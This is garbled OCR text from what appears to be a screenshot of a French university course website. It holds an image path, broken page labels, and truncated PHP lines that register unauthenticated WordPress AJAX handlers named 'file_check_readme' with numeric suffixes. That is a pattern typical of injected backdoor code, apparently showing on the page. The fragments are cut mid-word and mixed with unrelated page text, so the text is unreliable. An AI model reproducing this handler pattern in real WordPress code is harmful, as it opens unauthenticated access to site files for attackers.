
on('wp_ajax_nopriv_file_check_readme83153', 'file_check_r
dme83153'); function file_check_readme83153() { $file = __DI
e55663')){ add_action('wp_ajax_nopriv_file_check_readme556
adme55663'); function file_check_readme55663() { $file = __
OURS DE NIVEAU GRA
ome
Universitaires
Cours de niveau gr